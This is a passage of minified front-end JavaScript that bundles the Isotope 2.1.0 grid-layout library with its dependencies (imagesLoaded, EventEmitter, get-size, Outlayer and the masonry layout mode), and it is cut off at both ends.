t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o}));


/**
 * Isotope
 * 
 * 2.1.0 | http://isotope.metafizzy.co
 */
(function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function n(e,i){t.fn[e]=function(n){if("string"==typeof n){for(var s=o.call(arguments,1),a=0,u=this.length;u>a;a++){var p=this[a],h=t.data(p,e);if(h)if(t.isFunction(h[n])&&"_"!==n.charAt(0)){var f=h[n].apply(h,s);if(void 0!==f)return f}else r("no such method '"+n+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; "+"attempted to call '"+n+"'")}return this}return this.each(function(){var o=t.data(this,e);o?(o.option(n),o._init()):(o=new i(this,n),t.data(this,e,o))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),n(t,e)},t.bridget}}var o=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):"object"==typeof exports?i(require("jquery")):i(t.jQuery)})(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,o=function(){};i.addEventListener?o=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(o=function(t,i,o){t[i+o]=o.handleEvent?function(){var i=e(t);o.handleEvent.call(o,i)}:function(){var i=e(t);o.call(t,i)},t.attachEvent("on"+i,t[i+o])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(o){t[e+i]=void 0}});var r={bind:o,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(this),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||o()}function o(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var o=s[t];o()}}function n(n){return"complete"===r.readyState?o():(n.bind(r,"DOMContentLoaded",i),n.bind(r,"readystatechange",i),n.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],n):"object"==typeof exports?module.exports=n(require("eventie")):t.docReady=n(t.eventie)}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var o=t.prototype,n=this,r=n.EventEmitter;o.getListeners=function(t){var e,i,o=this._getEvents();if(t instanceof RegExp){e={};for(i in o)o.hasOwnProperty(i)&&t.test(i)&&(e[i]=o[i])}else e=o[t]||(o[t]=[]);return e},o.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},o.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},o.addListener=function(t,i){var o,n=this.getListenersAsObject(t),r="object"==typeof i;for(o in n)n.hasOwnProperty(o)&&-1===e(n[o],i)&&n[o].push(r?i:{listener:i,once:!1});return this},o.on=i("addListener"),o.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},o.once=i("addOnceListener"),o.defineEvent=function(t){return this.getListeners(t),this},o.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},o.removeListener=function(t,i){var o,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&(o=e(r[n],i),-1!==o&&r[n].splice(o,1));return this},o.off=i("removeListener"),o.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},o.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},o.manipulateListeners=function(t,e,i){var o,n,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(o=i.length;o--;)r.call(this,e,i[o]);else for(o in e)e.hasOwnProperty(o)&&(n=e[o])&&("function"==typeof n?r.call(this,o,n):s.call(this,o,n));return this},o.removeEvent=function(t){var e,i=typeof t,o=this._getEvents();if("string"===i)delete o[t];else if(t instanceof RegExp)for(e in o)o.hasOwnProperty(e)&&t.test(e)&&delete o[e];else delete this._events;return this},o.removeAllListeners=i("removeEvent"),o.emitEvent=function(t,e){var i,o,n,r,s=this.getListenersAsObject(t);for(n in s)if(s.hasOwnProperty(n))for(o=s[n].length;o--;)i=s[n][o],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},o.trigger=i("emitEvent"),o.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},o.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},o._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},o._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:n.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof o[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,n=0,r=i.length;r>n;n++)if(e=i[n]+t,"string"==typeof o[e])return e}}var i="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var o=s[e];t[o]=0}return t}function n(i){function n(){if(!d){d=!0;var o=t.getComputedStyle;if(p=function(){var t=o?function(t){return o(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? "+"See http://bit.ly/getsizebug1"),i}}(),h=i("boxSizing")){var n=document.createElement("div");n.style.width="200px",n.style.padding="1px 2px 3px 4px",n.style.borderStyle="solid",n.style.borderWidth="1px 2px 3px 4px",n.style[h]="border-box";var s=document.body||document.documentElement;s.appendChild(n);var a=p(n);f=200===e(a.width),s.removeChild(n)}}}function a(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=p(t);if("none"===i.display)return o();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!h||!i[h]||"border-box"!==i[h]),d=0,l=s.length;l>d;d++){var c=s[d],y=i[c];y=u(t,y);var m=parseFloat(y);r[c]=isNaN(m)?0:m}var g=r.paddingLeft+r.paddingRight,v=r.paddingTop+r.paddingBottom,_=r.marginLeft+r.marginRight,I=r.marginTop+r.marginBottom,L=r.borderLeftWidth+r.borderRightWidth,z=r.borderTopWidth+r.borderBottomWidth,b=a&&f,x=e(i.width);x!==!1&&(r.width=x+(b?0:g+L));var S=e(i.height);return S!==!1&&(r.height=S+(b?0:v+z)),r.innerWidth=r.width-(g+L),r.innerHeight=r.height-(v+z),r.outerWidth=r.width+_,r.outerHeight=r.height+I,r}}function u(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var o=e.style,n=o.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),o.left=i,i=o.pixelLeft,o.left=n,s&&(r.left=s),i}var p,h,f,d=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function o(t,e){i(t);for(var o=t.parentNode.querySelectorAll(e),n=0,r=o.length;r>n;n++)if(o[n]===t)return!0;return!1}function n(t,o){return i(t),e(t,o)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,o=e.length;o>i;i++){var n=e[i],r=n+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),u=e(a,"div");r=u?e:n}else r=o;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){for(var e in t)return!1;return e=null,!0}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function n(t,n,r){function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var u=r("transition"),p=r("transform"),h=u&&p,f=!!r("perspective"),d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],l=["transform","transition","transitionDuration","transitionProperty"],c=function(){for(var t={},e=0,i=l.length;i>e;e++){var o=l[e],n=r(o);n&&n!==o&&(t[o]=n)}return t}();e(a.prototype,t.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=n(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var o=c[i]||i;e[o]=t[i]}},a.prototype.getPosition=function(){var t=s(this.element),e=this.layout.options,i=e.isOriginLeft,o=e.isOriginTop,n=parseInt(t[i?"left":"right"],10),r=parseInt(t[o?"top":"bottom"],10);n=isNaN(n)?0:n,r=isNaN(r)?0:r;var a=this.layout.size;n-=i?a.paddingLeft:a.paddingRight,r-=o?a.paddingTop:a.paddingBottom,this.position.x=n,this.position.y=r},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={};e.isOriginLeft?(i.left=this.position.x+t.paddingLeft+"px",i.right=""):(i.right=this.position.x+t.paddingRight+"px",i.left=""),e.isOriginTop?(i.top=this.position.y+t.paddingTop+"px",i.bottom=""):(i.bottom=this.position.y+t.paddingBottom+"px",i.top=""),this.css(i),this.emitEvent("layout",[this])};var y=f?function(t,e){return"translate3d("+t+"px, "+e+"px, 0)"}:function(t,e){return"translate("+t+"px, "+e+"px)"};a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,o=this.position.y,n=parseInt(t,10),r=parseInt(e,10),s=n===this.position.x&&r===this.position.y;if(this.setPosition(t,e),s&&!this.isTransitioning)return this.layoutPosition(),void 0;var a=t-i,u=e-o,p={},h=this.layout.options;a=h.isOriginLeft?a:-a,u=h.isOriginTop?u:-u,p.transform=y(a,u),this.transition({to:p,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},a.prototype._transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return this._nonTransition(t),void 0;var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var m=p&&o(p)+",opacity";a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(d,this,!1))},a.prototype.transition=a.prototype[u?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},a.prototype.onotransitionend=function(t){this.ontransitionend(t)};var g={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,o=g[t.propertyName]||t.propertyName;if(delete e.ingProperties[o],i(e.ingProperties)&&this.disableTransition(),o in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[o]),o in e.onEnd){var n=e.onEnd[o];n.call(this),delete e.onEnd[o]}this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(d,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var v={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(v)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!u||!parseFloat(this.layout.options.transitionDuration))return this.removeElem(),void 0;var t=this;this.on("transitionEnd",function(){return t.removeElem(),!0}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options;this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0})},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options;this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:{opacity:function(){this.isHidden&&this.css({display:"none"})}}})},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}var r=t.getComputedStyle,s=r?function(t){return r(t,null)}:function(t){return t.currentStyle};"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property")):(t.Outlayer={},t.Outlayer.Item=n(t.EventEmitter,t.getSize,t.getStyleProperty))}(window),function(t){function e(t,e){for(var i in e)t[i]=e[i];return t}function i(t){return"[object Array]"===f.call(t)}function o(t){var e=[];if(i(t))e=t;else if(t&&"number"==typeof t.length)for(var o=0,n=t.length;n>o;o++)e.push(t[o]);else e.push(t);return e}function n(t,e){var i=l(e,t);-1!==i&&e.splice(i,1)}function r(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}function s(i,s,f,l,c,y){function m(t,i){if("string"==typeof t&&(t=a.querySelector(t)),!t||!d(t))return u&&u.error("Bad "+this.constructor.namespace+" element: "+t),void 0;this.element=t,this.options=e({},this.constructor.defaults),this.option(i);var o=++g;this.element.outlayerGUID=o,v[o]=this,this._create(),this.options.isInitLayout&&this.layout()}var g=0,v={};return m.namespace="outlayer",m.Item=y,m.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e(m.prototype,f.prototype),m.prototype.option=function(t){e(this.options,t)},m.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},m.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},m.prototype._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,o=[],n=0,r=e.length;r>n;n++){var s=e[n],a=new i(s,this);o.push(a)}return o},m.prototype._filterFindItemElements=function(t){t=o(t);for(var e=this.options.itemSelector,i=[],n=0,r=t.length;r>n;n++){var s=t[n];if(d(s))if(e){c(s,e)&&i.push(s);for(var a=s.querySelectorAll(e),u=0,p=a.length;p>u;u++)i.push(a[u])}else i.push(s)}return i},m.prototype.getItemElements=function(){for(var t=[],e=0,i=this.items.length;i>e;e++)t.push(this.items[e].element);return t},m.prototype.layout=function(){this._resetLayout(),this._manageStamps();var t=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},m.prototype._init=m.prototype.layout,m.prototype._resetLayout=function(){this.getSize()},m.prototype.getSize=function(){this.size=l(this.element)},m.prototype._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):d(o)&&(i=o),this[t]=i?l(i)[e]:o):this[t]=0},m.prototype.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},m.prototype._getItemsForLayout=function(t){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i];n.isIgnored||e.push(n)}return e},m.prototype._layoutItems=function(t,e){function i(){o.emitEvent("layoutComplete",[o,t])}var o=this;if(!t||!t.length)return i(),void 0;this._itemsOn(t,"layout",i);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r],u=this._getItemLayoutPosition(a);u.item=a,u.isInstant=e||a.isLayoutInstant,n.push(u)}this._processLayoutQueue(n)},m.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},m.prototype._processLayoutQueue=function(t){for(var e=0,i=t.length;i>e;e++){var o=t[e];this._positionItem(o.item,o.x,o.y,o.isInstant)}},m.prototype._positionItem=function(t,e,i,o){o?t.goTo(e,i):t.moveTo(e,i)},m.prototype._postLayout=function(){this.resizeContainer()},m.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},m.prototype._getContainerSize=h,m.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},m.prototype._itemsOn=function(t,e,i){function o(){return n++,n===r&&i.call(s),!0}for(var n=0,r=t.length,s=this,a=0,u=t.length;u>a;a++){var p=t[a];p.on(e,o)}},m.prototype.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},m.prototype.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},m.prototype.stamp=function(t){if(t=this._find(t)){this.stamps=this.stamps.concat(t);for(var e=0,i=t.length;i>e;e++){var o=t[e];this.ignore(o)}}},m.prototype.unstamp=function(t){if(t=this._find(t))for(var e=0,i=t.length;i>e;e++){var o=t[e];n(o,this.stamps),this.unignore(o)}},m.prototype._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=o(t)):void 0},m.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var t=0,e=this.stamps.length;e>t;t++){var i=this.stamps[t];this._manageStamp(i)}}},m.prototype._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},m.prototype._manageStamp=h,m.prototype._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=l(t),n={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return n},m.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},m.prototype.bindResize=function(){this.isResizeBound||(i.bind(t,"resize",this),this.isResizeBound=!0)},m.prototype.unbindResize=function(){this.isResizeBound&&i.unbind(t,"resize",this),this.isResizeBound=!1},m.prototype.onresize=function(){function t(){e.resize(),delete e.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(t,100)},m.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},m.prototype.needsResizeLayout=function(){var t=l(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},m.prototype.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},m.prototype.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},m.prototype.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},m.prototype.reveal=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.reveal()}},m.prototype.hide=function(t){var e=t&&t.length;if(e)for(var i=0;e>i;i++){var o=t[i];o.hide()}},m.prototype.getItem=function(t){for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];if(o.element===t)return o}},m.prototype.getItems=function(t){if(t&&t.length){for(var e=[],i=0,o=t.length;o>i;i++){var n=t[i],r=this.getItem(n);r&&e.push(r)}return e}},m.prototype.remove=function(t){t=o(t);var e=this.getItems(t);if(e&&e.length){this._itemsOn(e,"remove",function(){this.emitEvent("removeComplete",[this,e])});for(var i=0,r=e.length;r>i;i++){var s=e[i];s.remove(),n(s,this.items)}}},m.prototype.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="";for(var e=0,i=this.items.length;i>e;e++){var o=this.items[e];o.destroy()}this.unbindResize();var n=this.element.outlayerGUID;delete v[n],delete this.element.outlayerGUID,p&&p.removeData(this.element,this.constructor.namespace)},m.data=function(t){var e=t&&t.outlayerGUID;return e&&v[e]},m.create=function(t,i){function o(){m.apply(this,arguments)}return Object.create?o.prototype=Object.create(m.prototype):e(o.prototype,m.prototype),o.prototype.constructor=o,o.defaults=e({},m.defaults),e(o.defaults,i),o.prototype.settings={},o.namespace=t,o.data=m.data,o.Item=function(){y.apply(this,arguments)},o.Item.prototype=new y,s(function(){for(var e=r(t),i=a.querySelectorAll(".js-"+e),n="data-"+e+"-options",s=0,h=i.length;h>s;s++){var f,d=i[s],l=d.getAttribute(n);try{f=l&&JSON.parse(l)}catch(c){u&&u.error("Error parsing "+n+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+c);continue}var y=new o(d,f);p&&p.data(d,t,y)}}),p&&p.bridget&&p.bridget(t,o),o},m.Item=y,m}var a=t.document,u=t.console,p=t.jQuery,h=function(){},f=Object.prototype.toString,d="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1===t.nodeType&&"string"==typeof t.nodeName},l=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1};"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","doc-ready/doc-ready","eventEmitter/EventEmitter","get-size/get-size","matches-selector/matches-selector","./item"],s):"object"==typeof exports?module.exports=s(require("eventie"),require("doc-ready"),require("wolfy87-eventemitter"),require("get-size"),require("desandro-matches-selector"),require("./item")):t.Outlayer=s(t.eventie,t.docReady,t.EventEmitter,t.getSize,t.matchesSelector,t.Outlayer.Item)}(window),function(t){function e(t){function e(){t.Item.apply(this,arguments)}e.prototype=new t.Item,e.prototype._create=function(){this.id=this.layout.itemGUID++,t.Item.prototype._create.call(this),this.sortData={}},e.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var i=e.prototype.destroy;return e.prototype.destroy=function(){i.apply(this,arguments),this.css({display:""})},e}"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window),function(t){function e(t,e){function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}return function(){function t(t){return function(){return e.prototype[t].apply(this.isotope,arguments)}}for(var o=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],n=0,r=o.length;r>n;n++){var s=o[n];i.prototype[s]=t(s)}}(),i.prototype.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!==this.isotope.size.innerHeight},i.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},i.prototype.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},i.prototype.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function o(){i.apply(this,arguments)}return o.prototype=new i,e&&(o.options=e),o.prototype.namespace=t,i.modes[t]=o,o},i}"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window),function(t){function e(t,e){var o=t.create("masonry");return o.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var t=this.cols;for(this.colYs=[];t--;)this.colYs.push(0);this.maxY=0},o.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}this.columnWidth+=this.gutter,this.cols=Math.floor((this.containerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},o.prototype.getContainerWidth=function(){var t=this.options.isFitWidth?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o.prototype._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,o=e&&1>e?"round":"ceil",n=Math[o](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var r=this._getColGroup(n),s=Math.min.apply(Math,r),a=i(r,s),u={x:this.columnWidth*a,y:s},p=s+t.size.outerHeight,h=this.cols+1-r.length,f=0;h>f;f++)this.colYs[a+f]=p;return u},o.prototype._getColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;i>o;o++){var n=this.colYs.slice(o,o+t);e[o]=Math.max.apply(Math,n)}return e},o.prototype._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this.options.isOriginLeft?o.left:o.right,r=n+i.outerWidth,s=Math.floor(n/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this.options.isOriginTop?o.top:o.bottom)+i.outerHeight,p=s;a>=p;p++)this.colYs[p]=Math.max(u,this.colYs[p])},o.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this.options.isFitWidth&&(t.width=this._getContainerFitWidth()),t},o.prototype._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.prototype.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!==this.containerWidth},o}var i=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,o=t.length;o>i;i++){var n=t[i];if(n===e)return i}return-1};"function"==typeof 